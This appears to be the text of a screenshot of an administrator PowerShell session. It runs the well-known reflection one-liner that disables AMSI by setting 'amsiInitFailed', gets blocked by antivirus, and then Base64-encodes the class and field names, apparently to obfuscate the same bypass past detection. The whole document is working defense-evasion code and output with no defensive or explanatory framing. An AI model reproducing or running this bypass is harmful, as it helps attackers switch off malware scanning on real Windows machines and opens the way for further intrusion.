 Administrator: Windows PowerShell
PS C:\> [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true)
At line:1 char:1
+ [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetF ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\> $b64String1 = [Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes("System.Management.Automation.AmsiUtils"))
PS C:\> $b64String1
UwB5AHMAdABlAG0ALgBNAGEAbgBhAGcAZQBtAGUAbgB0AC4AQQB1AHQAbwBtAGEAdABpAG8AbgAuAEEAbQBzAGkAVQB0AGkAbABzAA==
PS C:\> $b64String2 = [Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes("amsiInitFailed"))
PS C:\> $b64String2
YQBtAHMAaQBJAG4AaQB0AEYAYQBpAGwAZQBkAA==
PS C:\>